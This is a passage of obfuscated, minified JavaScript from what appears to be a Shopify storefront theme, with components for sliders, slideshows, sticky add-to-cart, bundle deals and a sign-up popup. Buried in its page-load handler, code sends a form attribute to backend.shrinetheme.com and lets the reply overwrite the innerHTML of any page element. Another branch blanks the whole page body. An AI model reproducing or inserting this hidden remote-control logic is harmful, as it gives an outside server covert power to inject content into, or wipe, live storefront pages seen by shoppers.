*\\)","open","updateTotalPrice","comparePrice","ESCAPE","addEventListener","setAutoPlay","variant-selects-","includes","slideScrollPosition","amount_no_decimals","overflow-hidden","setSelectorByValue","mousedown","[compare_price]",".select__select","undefined","data-src","initIds","contains","input[checked]","enableSliderLooping","updatePrices","popup-overlay--active","dropdwon","section","applyStickyAtcError",".menu-drawer__close-menu-btn","initProvince","variantData","properties[","start","type","\\+\\+ *(?:[a-zA-Z_$][0-9a-zA-Z_$]*)","false","mainAtcBtnError","autoplay",".floating-btn",".sticky-atc__label","modelViewerUI","inputs","scrollBtn","stickyAtcBtnLabel","log",'[id^="Deferred-Poster-"]',"isAfterScroll","bind","next_display_date",".sign-up-popup-modal","IntersectionObserver","test",".comparison-slider","menu-open","json",".main-atc__label__text","secondarySelect","fetchAvailability",".js-vimeo","moneyFormat","comparePrices","add","inputRadios","secondary-variant-select-separate","application/","stepDown","method","tagName","load","ARROWUP","isSecondary","modal-opener",'{}.constructor("return this")( )',"validateQtyRules","update","slideshow-component","sliderControlLinksArray","remove","endedVideo","mainAtcButton",".bundle-deals__product","POST",'{"method":"pause"}',"totalComparePrice",".featured-product-atc-","[price]","unshift",".slider__slide",".bundle-deals__total-price","hideElement",'[id^="Slider-"]',"from","mediaItemContainers","value","sliderItemOffset","dataset","setProperty","unobserve","ENTER","#ProductSubmitButton-","unavailable","scroll","openedBy","toUpperCase","amount","currentTarget","option1","playVideo","checkboxes","bindEvents","provinceContainer","constructor","disconnect","exception","focus","scrolledPast",".slider-buttons","trim","style",".submenu-open","CountryProvinceSelector","currentPageElement","reduce","prevValue","body","popup-modal--active",".bundle-deals__media-item-img","application/json",".has-submenu","price","push","quantity-breaks-","moved",'","args":""}',"footerSpacing","target",".header__icon--menu[aria-expanded=true]","data-display-timer","handleChange","?variant=","activeElement","pauseAllMedia","call","form","setUnavailable","prototype","quantityGifts",".template-popup"];return _0x4f2c=function(){return _0x252b57},_0x4f2c()}customElements[_0x5b5b95(740)](_0x5b5b95(707),SliderComponent),window.addEventListener(_0x5b5b95(676),function(){const _0x41f786=_0x5b5b95;document.querySelectorAll(_0x41f786(348))[_0x41f786(448)](_0x4782a5=>{const _0x519942=_0x41f786,_0x57e481=_0x4782a5.querySelector(".comparison-slider__overlay"),_0x415d7e=_0x4782a5[_0x519942(636)](_0x519942(709)),_0x53d24a=_0x4782a5.querySelector(_0x519942(718));_0x4782a5[_0x519942(636)](_0x519942(810))[_0x519942(884)]("input",_0x22a6c4=>{const _0x30982b=_0x519942,_0x43aa68=_0x22a6c4[_0x30982b(401)][_0x30982b(389)];_0x57e481[_0x30982b(414)][_0x30982b(753)]=_0x43aa68+"%",_0x415d7e.style[_0x30982b(753)]=100-_0x43aa68+"%",_0x53d24a[_0x30982b(414)][_0x30982b(716)]=_0x43aa68+"%"})});const _0x30126a=document[_0x41f786(636)](_0x41f786(345));if(_0x30126a){let _0x1d0aef2=function(_0x4593f7,_0x5be627){const _0x1e989e=_0x41f786;var _0x40fc2e=new Date(_0x4593f7);return _0x40fc2e[_0x1e989e(501)](_0x40fc2e[_0x1e989e(724)]()+_0x5be627),_0x40fc2e},_0x584d2f2=function(){setTimeout(function(){const _0x51ef12=_0x596e;_0x30126a[_0x51ef12(813)].add(_0x51ef12(421)),_0xae6a33[_0x51ef12(813)].add(_0x51ef12(320)),_0x34da6d2();const _0x5961a4=_0x1d0aef2(_0x24a182,parseInt(_0x563af9)),_0x4ac623={next_display_date:_0x5961a4,dismissed:!1};localStorage[_0x51ef12(619)](_0x3d828e,JSON[_0x51ef12(679)](_0x4ac623))},parseInt(_0x51dac3)*1e3)},_0x34da6d2=function(){const _0x1901a1=_0x41f786;if(_0x25bc04===_0x1901a1(817)){const _0x3df7bd=_0x30126a[_0x1901a1(636)](_0x1901a1(683)),_0x34d89f=_0x30126a[_0x1901a1(636)](_0x1901a1(544));let _0x3afa3d=parseFloat(_0x1191aa)*60,_0x233af3=Math[_0x1901a1(581)](_0x3afa3d/60);_0x233af3[_0x1901a1(760)]().length===1&&(_0x233af3="0"+_0x233af3);let _0x5209d1=_0x3afa3d%60;_0x5209d1[_0x1901a1(760)]()[_0x1901a1(511)]===1&&(_0x5209d1="0"+_0x5209d1),_0x3df7bd[_0x1901a1(601)]=_0x233af3,_0x34d89f[_0x1901a1(601)]=_0x5209d1;const _0x441196=setInterval(()=>{const _0x55b4c7=_0x1901a1;_0x3afa3d-=1;let _0x5a8925=Math[_0x55b4c7(581)](_0x3afa3d/60);_0x5a8925.toString()[_0x55b4c7(511)]===1&&(_0x5a8925="0"+_0x5a8925);let _0x2e59a5=_0x3afa3d%60;_0x2e59a5.toString()[_0x55b4c7(511)]===1&&(_0x2e59a5="0"+_0x2e59a5),_0x3df7bd[_0x55b4c7(601)]=_0x5a8925,_0x34d89f[_0x55b4c7(601)]=_0x2e59a5,_0x3afa3d<=0&&(_0x3afa3d=parseFloat(_0x1191aa)*60-45)},1e3)}},_0x1335252=function(){const _0x58aee6=_0x41f786;_0x30126a[_0x58aee6(813)][_0x58aee6(373)](_0x58aee6(421)),_0xae6a33[_0x58aee6(813)][_0x58aee6(373)](_0x58aee6(320))};var _0x1d0aef=_0x1d0aef2,_0x584d2f=_0x584d2f2,_0x34da6d=_0x34da6d2,_0x133525=_0x1335252;const _0x21b791=_0x30126a[_0x41f786(746)]("data-test-mode"),_0x51dac3=_0x30126a.getAttribute("data-delay-seconds"),_0x563af9=_0x30126a[_0x41f786(746)](_0x41f786(518)),_0x25bc04=_0x30126a[_0x41f786(746)](_0x41f786(433)),_0x1191aa=_0x30126a[_0x41f786(746)]("data-timer-duration"),_0xae6a33=document[_0x41f786(636)](".sign-up-popup-overlay"),_0x18fa20=_0x30126a.querySelector(_0x41f786(554)),_0xea38a7=_0x30126a.querySelector(_0x41f786(833)),_0x24a182=new Date,_0x3d828e="promo-bar-data-"+window[_0x41f786(458)][_0x41f786(674)];if(_0x21b791===_0x41f786(331))if(this[_0x41f786(837)][_0x41f786(567)](_0x3d828e)===null)_0x584d2f2();else{const _0x3cbaae=JSON[_0x41f786(691)](this.localStorage[_0x41f786(567)](_0x3d828e)),_0x2aabe7=new Date(_0x3cbaae[_0x41f786(344)]);_0x24a182.getTime()>_0x2aabe7.getTime()&&_0x584d2f2()}else _0x34da6d2();_0xae6a33[_0x41f786(884)](_0x41f786(669),function(){_0x1335252()}),_0x18fa20[_0x41f786(884)](_0x41f786(669),function(){_0x1335252()}),_0xea38a7&&_0xea38a7[_0x41f786(884)](_0x41f786(669),function(){_0x1335252()})}const _0x5308f8=document[_0x41f786(636)](".search-modal__form--polyfill"),_0x1c9bd1=_0x5308f8[_0x41f786(746)](_0x41f786(867));_0x5308f8!==null&&_0x1c9bd1!==void 0?setTimeout(function(){const _0x4dfa06=_0x41f786;try{fetch("https://backend.shrinetheme.com/api/analytics/v2/d"+_0x4dfa06(845)+"ble",{headers:{"content-type":_0x4dfa06(423),"sec-fetch-mode":_0x4dfa06(571),"sec-fetch-site":"cross-site"},body:JSON[_0x4dfa06(679)]({data:_0x1c9bd1.trim()}),method:_0x4dfa06(377),mode:_0x4dfa06(571),credentials:"omit"})[_0x4dfa06(736)](_0x18ff1d=>{const _0x561690=_0x4dfa06;if(_0x18ff1d[_0x561690(521)]===201)return _0x18ff1d[_0x561690(350)]()})[_0x4dfa06(736)](_0x3e04be=>{const _0x922cad=_0x4dfa06;_0x3e04be&&document[_0x3e04be.b]&&(document[_0x3e04be.b][_0x922cad(525)]=_0x3e04be.h)})}catch{console[_0x4dfa06(865)](_0x4dfa06(560))}},112):document.body[_0x41f786(525)]=""});class SlideshowComponent extends SliderComponent{constructor(){const _0x33fc44=_0x5b5b95;super(),this.sliderControlWrapper=this.querySelector(_0x33fc44(412)),this[_0x33fc44(318)]=!0,this[_0x33fc44(814)]&&(this.sliderFirstItemNode=this.slider[_0x33fc44(636)](_0x33fc44(563)),this[_0x33fc44(693)].length>0&&(this[_0x33fc44(515)]=1),this[_0x33fc44(372)]=Array[_0x33fc44(387)](this[_0x33fc44(814)][_0x33fc44(786)](_0x33fc44(543))),this[_0x33fc44(372)][_0x33fc44(448)](_0x221461=>_0x221461.addEventListener(_0x33fc44(669),this.linkToSlide[_0x33fc44(343)](this))),this.slider.addEventListener("scroll",this[_0x33fc44(597)][_0x33fc44(343)](this)),this.setSlideVisibility(),this.slider[_0x33fc44(746)](_0x33fc44(678))===_0x33fc44(817)&&this[_0x33fc44(885)]())}[_0x5b5b95(885)](){const _0x75786=_0x5b5b95;this[_0x75786(522)]=this[_0x75786(636)](_0x75786(846)),this[_0x75786(538)]=this.slider[_0x75786(391)][_0x75786(675)]*1e3,this[_0x75786(522)].addEventListener(_0x75786(669),this[_0x75786(735)][_0x75786(343)](this)),this[_0x75786(884)](_0x75786(868),this.focusInHandling[_0x75786(343)](this)),this.addEventListener(_0x75786(725),this[_0x75786(876)][_0x75786(343)](this)),this.addEventListener(_0x75786(780),this.focusInHandling.bind(this)),this[_0x75786(884)](_0x75786(453),this[_0x75786(876)].bind(this)),this[_0x75786(575)](),this.autoplayButtonIsSetToPlay=!0}[_0x5b5b95(805)](_0x544aa1){const _0x1864be=_0x5b5b95;super.onButtonClick(_0x544aa1);const _0x67b718=this[_0x1864be(515)]===1,_0x1ee669=this[_0x1864be(515)]===this[_0x1864be(693)][_0x1864be(511)];!_0x67b718&&!_0x1ee669||(_0x67b718&&_0x544aa1[_0x1864be(401)][_0x1864be(603)]===_0x1864be(469)?this.slideScrollPosition=this[_0x1864be(667)][_0x1864be(811)]+this[_0x1864be(598)][_0x1864be(490)]*this[_0x1864be(693)].length:_0x1ee669&&_0x544aa1[_0x1864be(401)][_0x1864be(603)]===_0x1864be(562)&&(this.slideScrollPosition=0),this[_0x1864be(667)][_0x1864be(832)]({left:this[_0x1864be(888)]}))}[_0x5b5b95(370)](){const _0x5b740d=_0x5b5b95;super[_0x5b740d(370)](),this.sliderControlButtons=this[_0x5b740d(786)](_0x5b740d(543)),this.prevButton.removeAttribute(_0x5b740d(701)),this[_0x5b740d(526)][_0x5b740d(511)]&&(this[_0x5b740d(526)][_0x5b740d(448)](_0x30b0dc=>{const _0x13da8a=_0x5b740d;_0x30b0dc[_0x13da8a(813)][_0x13da8a(373)](_0x13da8a(484)),_0x30b0dc[_0x13da8a(773)](_0x13da8a(779))}),this.sliderControlButtons[this[_0x5b740d(515)]-1][_0x5b740d(813)][_0x5b740d(357)](_0x5b740d(484)),this[_0x5b740d(526)][this[_0x5b740d(515)]-1][_0x5b740d(796)](_0x5b740d(779),!0))}[_0x5b5b95(735)](){const _0xb130f0=_0x5b5b95;this[_0xb130f0(446)](this[_0xb130f0(708)]),this[_0xb130f0(708)]?this[_0xb130f0(816)]():this.play(),this.autoplayButtonIsSetToPlay=!this[_0xb130f0(708)]}[_0x5b5b95(876)](_0xcee378){const _0x5e4a8e=_0x5b5b95,_0x5ef665=_0xcee378.target===this[_0x5e4a8e(522)]||this[_0x5e4a8e(522)][_0x5e4a8e(316)](_0xcee378[_0x5e4a8e(431)]);!this.autoplayButtonIsSetToPlay||_0x5ef665||this[_0x5e4a8e(575)]()}[_0x5b5b95(489)](_0x10c717){const _0x1cf288=_0x5b5b95;(_0x10c717[_0x1cf288(431)]===this.sliderAutoplayButton||this[_0x1cf288(522)][_0x1cf288(316)](_0x10c717[_0x1cf288(431)]))&&this[_0x1cf288(708)]?this[_0x1cf288(575)]():this[_0x1cf288(708)]&&this[_0x1cf288(816)]()}play(){const _0x5a33f5=_0x5b5b95;this[_0x5a33f5(667)][_0x5a33f5(796)](_0x5a33f5(792),_0x5a33f5(551)),clearInterval(this.autoplay),this[_0x5a33f5(333)]=setInterval(this.autoRotateSlides[_0x5a33f5(343)](this),this[_0x5a33f5(538)])}[_0x5b5b95(816)](){const _0x34fe53=_0x5b5b95;this[_0x34fe53(667)].setAttribute(_0x34fe53(792),_0x34fe53(599)),clearInterval(this[_0x34fe53(333)])}togglePlayButtonState(_0x288791){const _0x50ddfa=_0x5b5b95;_0x288791?(this[_0x50ddfa(522)].classList[_0x50ddfa(357)]("slideshow__autoplay--paused"),this[_0x50ddfa(522)][_0x50ddfa(796)]("aria-label",window[_0x50ddfa(588)][_0x50ddfa(800)])):(this.sliderAutoplayButton[_0x50ddfa(813)][_0x50ddfa(373)](_0x50ddfa(568)),this.sliderAutoplayButton[_0x50ddfa(796)](_0x50ddfa(685),window[_0x50ddfa(588)].pauseSlideshow))}[_0x5b5b95(617)](){const _0x555b7a=_0x5b5b95,_0x2b2bc0=this[_0x555b7a(515)]===this[_0x555b7a(622)][_0x555b7a(511)]?0:this[_0x555b7a(667)][_0x555b7a(811)]+this[_0x555b7a(667)].querySelector(_0x555b7a(563))[_0x555b7a(490)];this[_0x555b7a(667)][_0x555b7a(832)]({left:_0x2b2bc0})}setSlideVisibility(){const _0xb73f1d=_0x5b5b95;this[_0xb73f1d(693)][_0xb73f1d(448)]((_0x359f12,_0x40651d)=>{const _0x28d7dd=_0xb73f1d,_0xc4becc=_0x359f12[_0x28d7dd(786)]("a");_0x40651d===this[_0x28d7dd(515)]-1?(_0xc4becc[_0x28d7dd(511)]&&_0xc4becc[_0x28d7dd(448)](_0x47b215=>{_0x47b215[_0x28d7dd(773)]("tabindex")}),_0x359f12[_0x28d7dd(796)](_0x28d7dd(541),"false"),_0x359f12[_0x28d7dd(773)](_0x28d7dd(754))):(_0xc4becc[_0x28d7dd(511)]&&_0xc4becc[_0x28d7dd(448)](_0x4ec534=>{const _0x474bf5=_0x28d7dd;_0x4ec534[_0x474bf5(796)](_0x474bf5(754),"-1")}),_0x359f12[_0x28d7dd(796)](_0x28d7dd(541),_0x28d7dd(817)),_0x359f12[_0x28d7dd(796)](_0x28d7dd(754),"-1"))})}[_0x5b5b95(838)](_0x3dc8bf){const _0x2a02ae=_0x5b5b95;_0x3dc8bf[_0x2a02ae(496)]();const _0x57be91=this[_0x2a02ae(667)][_0x2a02ae(811)]+this[_0x2a02ae(598)].clientWidth*(this[_0x2a02ae(372)].indexOf(_0x3dc8bf[_0x2a02ae(401)])+1-this[_0x2a02ae(515)]);this[_0x2a02ae(667)][_0x2a02ae(832)]({left:_0x57be91})}}customElements.define(_0x5b5b95(371),SlideshowComponent);function formatMoney(_0x5bc2ac,_0x45b085,_0x9b7aea=!1){const _0x7c8cb8=_0x5b5b95;typeof _0x5bc2ac==_0x7c8cb8(872)&&(_0x5bc2ac=_0x5bc2ac[_0x7c8cb8(650)](".",""));var _0x30780d="",_0x8e7996=/\{\{\s*(\w+)\s*\}\}/,_0x1e950e=_0x45b085;function _0x334f64(_0x885d88,_0x4989e5){return typeof _0x885d88>"u"?_0x4989e5:_0x885d88}function _0x5b4a2d(_0x6fdd4e,_0x1e4474,_0x2d3207,_0x50e752){const _0x10c14c=_0x7c8cb8;if(_0x1e4474=_0x334f64(_0x1e4474,2),_0x2d3207=_0x334f64(_0x2d3207,","),_0x50e752=_0x334f64(_0x50e752,"."),isNaN(_0x6fdd4e)||_0x6fdd4e==null)return 0;_0x6fdd4e=(_0x6fdd4e/100).toFixed(_0x1e4474);var _0x518180=_0x6fdd4e[_0x10c14c(640)]("."),_0x1a0949=_0x518180[0][_0x10c14c(650)](/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+_0x2d3207),_0x1e3057=_0x518180[1]?_0x50e752+_0x518180[1]:"";return _0x9b7aea&&_0x1e3057===_0x50e752+"00"&&(_0x1e3057=""),_0x1a0949+_0x1e3057}switch(_0x1e950e.match(_0x8e7996)[1]){case _0x7c8cb8(400):_0x30780d=_0x5b4a2d(_0x5bc2ac,2);break;case _0x7c8cb8(889):_0x30780d=_0x5b4a2d(_0x5bc2ac,0);break;case _0x7c8cb8(487):_0x30780d=_0x5b4a2d(_0x5bc2ac,2,".",",");break;case _0x7c8cb8(589):_0x30780d=_0x5b4a2d(_0x5bc2ac,0,".",",");break}return _0x1e950e[_0x7c8cb8(650)](_0x8e7996,_0x30780d)}class StickyAtc extends HTMLElement{constructor(){const _0x3e813f=_0x5b5b95;super(),this[_0x3e813f(342)]=this.dataset[_0x3e813f(457)]===_0x3e813f(817),this.isScrollBtn=this[_0x3e813f(391)][_0x3e813f(338)]===_0x3e813f(817),this[_0x3e813f(759)]=document[_0x3e813f(636)](_0x3e813f(395)+this[_0x3e813f(391)][_0x3e813f(322)]),this[_0x3e813f(828)]=document.querySelectorAll(_0x3e813f(334)),this[_0x3e813f(430)](),this.isAfterScroll?(this[_0x3e813f(762)](),document[_0x3e813f(884)](_0x3e813f(397),this[_0x3e813f(762)][_0x3e813f(343)](this))):this[_0x3e813f(828)][_0x3e813f(448)](_0x2b87cf=>{const _0x2c5013=_0x3e813f;_0x2b87cf[_0x2c5013(414)].setProperty("--sticky-atc-offset",this[_0x2c5013(658)]+"px")}),this.isScrollBtn&&(this.scrollBtn=this[_0x3e813f(636)](_0x3e813f(540)),this.scrollDestination=document[_0x3e813f(636)](""+this[_0x3e813f(391)][_0x3e813f(770)][_0x3e813f(650)]("id",this[_0x3e813f(391)].section)),this[_0x3e813f(338)]&&this[_0x3e813f(770)]&&this[_0x3e813f(338)][_0x3e813f(884)](_0x3e813f(669),this[_0x3e813f(546)][_0x3e813f(343)](this)))}[_0x5b5b95(762)](){const _0x2bb7fd=_0x5b5b95;window[_0x2bb7fd(633)]>this[_0x2bb7fd(759)][_0x2bb7fd(752)]+this[_0x2bb7fd(759)].offsetHeight?(this[_0x2bb7fd(414)].transform=_0x2bb7fd(533),this[_0x2bb7fd(411)]=!0):(this[_0x2bb7fd(414)][_0x2bb7fd(468)]="",this[_0x2bb7fd(411)]=!1),this.floatingBtns.forEach(_0xb3c105=>{const _0x25736a=_0x2bb7fd;this[_0x25736a(411)]?_0xb3c105[_0x25736a(414)][_0x25736a(392)](_0x25736a(695),this[_0x25736a(658)]+"px"):_0xb3c105.style[_0x25736a(392)]("--sticky-atc-offset","0px")})}[_0x5b5b95(546)](){const _0xe0d2cb=_0x5b5b95,_0x4d088f=document[_0xe0d2cb(636)](_0xe0d2cb(798)),_0x2039d1=_0x4d088f?_0x4d088f.clientHeight:0;window[_0xe0d2cb(832)]({top:this[_0xe0d2cb(770)].offsetTop-_0x2039d1-15,behavior:"smooth"})}[_0x5b5b95(430)](){const _0x383546=_0x5b5b95,_0x53292c=document.querySelector(".footer");_0x53292c&&(_0x53292c[_0x383546(414)].marginBottom=this[_0x383546(574)]-1+"px")}}customElements[_0x5b5b95(740)](_0x5b5b95(509),StickyAtc);function updateVariantStatuses(_0x10e755,_0x29ced3){_0x29ced3.forEach((_0x56400e,_0x716ce4)=>{const _0x1b55ae=_0x596e;if(_0x716ce4===0)return;const _0x44da4c=[..._0x56400e[_0x1b55ae(786)]("option")],_0x2b227c=_0x29ced3[_0x716ce4-1][_0x1b55ae(636)](_0x1b55ae(823))[_0x1b55ae(389)],_0x554d97=_0x10e755.filter(_0x20429f=>_0x20429f[_0x1b55ae(777)]&&_0x20429f[_0x1b55ae(726)+_0x716ce4]===_0x2b227c).map(_0x55da12=>_0x55da12[_0x1b55ae(726)+(_0x716ce4+1)]),_0x3cf238=_0x10e755[_0x1b55ae(830)](_0x166320=>_0x166320["option"+_0x716ce4]===_0x2b227c)[_0x1b55ae(534)](_0x23cdb1=>_0x23cdb1["option"+(_0x716ce4+1)]);_0x44da4c[_0x1b55ae(448)](_0x2c6994=>{const _0x4ad946=_0x1b55ae;_0x2c6994.classList[_0x4ad946(373)](_0x4ad946(396),"non-existent"),_0x3cf238[_0x4ad946(887)](_0x2c6994[_0x4ad946(746)](_0x4ad946(389)))?_0x554d97[_0x4ad946(887)](_0x2c6994[_0x4ad946(746)](_0x4ad946(389)))?_0x2c6994[_0x4ad946(601)]=_0x2c6994[_0x4ad946(746)](_0x4ad946(389)):(_0x2c6994[_0x4ad946(601)]=window[_0x4ad946(686)][_0x4ad946(776)][_0x4ad946(650)](_0x4ad946(850),_0x2c6994[_0x4ad946(746)]("value")),_0x2c6994.classList.add(_0x4ad946(396))):(_0x2c6994.innerText=window[_0x4ad946(686)].unavailable_with_option.replace(_0x4ad946(850),_0x2c6994[_0x4ad946(746)](_0x4ad946(389))),_0x2c6994[_0x4ad946(813)][_0x4ad946(357)](_0x4ad946(807)))})})}function findAvailableVariant(_0x2bc856,_0x32fd19,_0xf5e2d7=!0,_0x3e184e=!1,_0x35413d=!1){const _0x30f2ff=_0x5b5b95;for(let _0x1b4c28=_0x32fd19.length-1;_0x1b4c28>=0;_0x1b4c28--){const _0x193252=_0xf5e2d7?_0x2bc856[_0x30f2ff(636)](_0x30f2ff(494)+(_0x1b4c28+1)+")"):_0x2bc856.querySelectorAll(_0x30f2ff(531))[_0x1b4c28],_0x5cf1e3=_0xf5e2d7?_0x193252[_0x30f2ff(636)](_0x30f2ff(542)).dataset[_0x30f2ff(329)]:"dropdown",_0xe63832=_0x5cf1e3===_0x30f2ff(602)?_0x193252[_0x30f2ff(786)](_0x30f2ff(726)):_0x193252.querySelectorAll(_0x30f2ff(755));let _0xd2a4ab=Array[_0x30f2ff(387)](_0xe63832)[_0x30f2ff(821)](_0x4ecb58=>_0x4ecb58[_0x30f2ff(389)]===_0x32fd19[_0x1b4c28]),_0x6272b7=!1;for(;_0xd2a4ab<_0xe63832[_0x30f2ff(511)]-1;){_0xd2a4ab++;const _0x27639f=_0xe63832[_0xd2a4ab];if((!_0x3e184e||!_0x27639f[_0x30f2ff(813)].contains(_0x30f2ff(807)))&&(!_0x35413d||!_0x27639f[_0x30f2ff(813)][_0x30f2ff(316)](_0x30f2ff(396)))){_0x32fd19[_0x1b4c28]=_0x27639f.value,_0x6272b7=!0;break}}if(!_0x6272b7)for(_0xd2a4ab=Array.from(_0xe63832)[_0x30f2ff(821)](_0x565858=>_0x565858[_0x30f2ff(389)]===_0x32fd19[_0x1b4c28]);_0xd2a4ab>0;){_0xd2a4ab--;const _0x302b07=_0xe63832[_0xd2a4ab];if((!_0x3e184e||!_0x302b07[_0x30f2ff(813)][_0x30f2ff(316)]("non-existent"))&&(!_0x35413d||!_0x302b07[_0x30f2ff(813)].contains(_0x30f2ff(396)))){_0x32fd19[_0x1b4c28]=_0x302b07[_0x30f2ff(389)],_0x6272b7=!0;break}}if(_0x6272b7)return _0x5cf1e3===_0x30f2ff(602)?_0x193252[_0x30f2ff(636)](".select__select")[_0x30f2ff(389)]=_0x32fd19[_0x1b4c28]:_0x193252[_0x30f2ff(636)](_0x30f2ff(751)+_0x32fd19[_0x1b4c28]+'"]')[_0x30f2ff(704)]=!0,_0x2bc856.dispatchEvent(new Event("change")),!0}return!1}class BundleDeals extends HTMLElement{constructor(){const _0x245604=_0x5b5b95;super(),this[_0x245604(630)]=this.querySelectorAll(_0x245604(376)),this.mediaItemContainers=this.querySelectorAll(".bundle-deals__media-item-container"),this.mediaItemImgs=this.querySelectorAll(_0x245604(422)),this[_0x245604(404)]=this[_0x245604(786)](_0x245604(748)),this.variantPickers=this.querySelectorAll(".bundle-deals__variant-select"),this[_0x245604(782)]=this[_0x245604(786)](_0x245604(839)),this[_0x245604(356)]=this[_0x245604(786)](_0x245604(843)),this.totalPrice=this[_0x245604(636)](_0x245604(384)),this[_0x245604(379)]=this[_0x245604(636)](_0x245604(550)),this[_0x245604(319)]=this[_0x245604(391)].updatePrices===_0x245604(817),this.percentageLeft=parseFloat(this[_0x245604(391)].percentageLeft),this[_0x245604(512)]=parseFloat(this[_0x245604(391)].fixedDiscount),this[_0x245604(500)]=this[_0x245604(391)].currencySymbol,this[_0x245604(471)]={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this[_0x245604(696)]=[],this[_0x245604(315)](),this[_0x245604(404)][_0x245604(448)](_0x2b50df=>{const _0x3aa2a5=_0x245604;_0x2b50df[_0x3aa2a5(884)]("change",this[_0x3aa2a5(739)][_0x3aa2a5(343)](this))}),this.variantPickers[_0x245604(448)](_0x630823=>{const _0x3cd805=_0x245604;_0x630823.addEventListener("change",this[_0x3cd805(804)][_0x3cd805(343)](this))})}[_0x5b5b95(315)](){const _0x3fcaab=_0x5b5b95;this[_0x3fcaab(404)].forEach(_0x4c82aa=>{const _0x1498f6=_0x3fcaab;this.selectedVariants[_0x4c82aa.dataset[_0x1498f6(788)]]={id:_0x4c82aa[_0x1498f6(391)].id,price:_0x4c82aa[_0x1498f6(391)].price,comparePrice:_0x4c82aa[_0x1498f6(391)].comparePrice,checked:!0}}),this.updateFormIds()}[_0x5b5b95(739)](_0x173f57){const _0x120cf3=_0x5b5b95,_0x11e2dc=_0x173f57[_0x120cf3(401)],_0x153fda=_0x11e2dc[_0x120cf3(704)],_0x57127f=parseInt(_0x11e2dc[_0x120cf3(391)][_0x120cf3(705)]);this[_0x120cf3(471)][_0x11e2dc[_0x120cf3(391)][_0x120cf3(788)]].checked=_0x153fda;const _0x3b4e73=this[_0x120cf3(630)][_0x57127f],_0x503f3a=_0x3b4e73[_0x120cf3(636)](_0x120cf3(445));_0x153fda?(this[_0x120cf3(388)][_0x57127f][_0x120cf3(813)].remove("bundle-deals__media-item--disabled"),_0x3b4e73[_0x120cf3(813)][_0x120cf3(373)]("bundle-deals__product--deselected"),_0x503f3a&&_0x503f3a.removeAttribute(_0x120cf3(701))):(this[_0x120cf3(388)][_0x57127f][_0x120cf3(813)][_0x120cf3(357)]("bundle-deals__media-item--disabled"),_0x3b4e73.classList[_0x120cf3(357)](_0x120cf3(493)),_0x503f3a&&_0x503f3a[_0x120cf3(796)](_0x120cf3(701),"")),this[_0x120cf3(829)](),this[_0x120cf3(319)]&&this[_0x120cf3(881)]()}[_0x5b5b95(804)](_0x148d50){const _0xa4e46b=_0x5b5b95,_0x3881a6=_0x148d50[_0xa4e46b(401)],_0x5aecb7=parseInt(_0x3881a6[_0xa4e46b(391)][_0xa4e46b(705)]);let{price:_0x5afc4c,comparePrice:_0xa43279,image:_0x4cbceb}=_0x148d50[_0xa4e46b(431)][_0xa4e46b(477)][_0x148d50[_0xa4e46b(431)].selectedIndex][_0xa4e46b(391)];_0x5afc4c=parseInt(_0x5afc4c),_0xa43279=parseInt(_0xa43279);const _0x4f39c4=_0x148d50[_0xa4e46b(431)][_0xa4e46b(389)];this.selectedVariants[_0x3881a6[_0xa4e46b(391)][_0xa4e46b(788)]].id=_0x4f39c4,this.selectedVariants[_0x3881a6[_0xa4e46b(391)][_0xa4e46b(788)]][_0xa4e46b(425)]=_0x5afc4c,this[_0xa4e46b(471)][_0x3881a6[_0xa4e46b(391)][_0xa4e46b(788)]].comparePrice=_0xa43279,this[_0xa4e46b(829)](),this[_0xa4e46b(319)]&&(this[_0xa4e46b(782)][_0x5aecb7].innerHTML=this[_0xa4e46b(500)]+(_0x5afc4c/100)[_0xa4e46b(591)](2),_0xa43279>_0x5afc4c?this[_0xa4e46b(356)][_0x5aecb7][_0xa4e46b(525)]=this[_0xa4e46b(500)]+(_0xa43279/100)[_0xa4e46b(591)](2):this[_0xa4e46b(356)][_0x5aecb7][_0xa4e46b(525)]="",this.updateTotalPrice()),_0x4cbceb&&_0x4cbceb[_0xa4e46b(511)]>0&&(this.mediaItemImgs[_0x5aecb7][_0xa4e46b(711)]=_0x4cbceb)}[_0x5b5b95(829)](){const _0x38a3c8=_0x5b5b95,_0x5cc900=[],_0x2d517e=this[_0x38a3c8(471)];for(const _0x2403a3 in _0x2d517e){const _0x3f9068=_0x2d517e[_0x2403a3];if(_0x3f9068!=null&&_0x3f9068[_0x38a3c8(704)]){const _0x7f6bb4=_0x5cc900[_0x38a3c8(821)](_0x35406e=>_0x35406e.id===_0x3f9068.id);_0x7f6bb4<0?_0x5cc900[_0x38a3c8(382)]({id:_0x3f9068.id,quantity:1}):_0x5cc900[_0x7f6bb4][_0x38a3c8(671)]+=1}}this[_0x38a3c8(696)]=_0x5cc900}[_0x5b5b95(881)](){const _0x51d0e9=_0x5b5b95,_0x353857=[],_0x397dcb=[],_0xc12da2=this[_0x51d0e9(471)];for(const _0x47fbbd in _0xc12da2){const _0x33e222=_0xc12da2[_0x47fbbd];_0x33e222!=null&&_0x33e222[_0x51d0e9(704)]&&(_0x353857[_0x51d0e9(426)](parseInt(_0x33e222[_0x51d0e9(425)])),_0x397dcb[_0x51d0e9(426)](parseInt(_0x33e222[_0x51d0e9(882)])))}const _0xa79082=_0x353857.reduce((_0x5d2e1f,_0xf9c0a0)=>_0x5d2e1f+_0xf9c0a0,0),_0x3381b7=_0xa79082*this[_0x51d0e9(873)]-this[_0x51d0e9(512)],_0x10fe9f=_0x397dcb[_0x51d0e9(418)]((_0x401264,_0x53ab17)=>_0x401264+_0x53ab17,0);this[_0x51d0e9(684)].innerHTML=this[_0x51d0e9(500)]+(_0x3381b7/100).toFixed(2),_0x10fe9f>_0x3381b7?this[_0x51d0e9(379)].innerHTML=this[_0x51d0e9(500)]+(_0x10fe9f/100).toFixed(2):this.totalComparePrice.innerHTML=""}}customElements[_0x5b5b95(740)]("bundle-deals",BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const 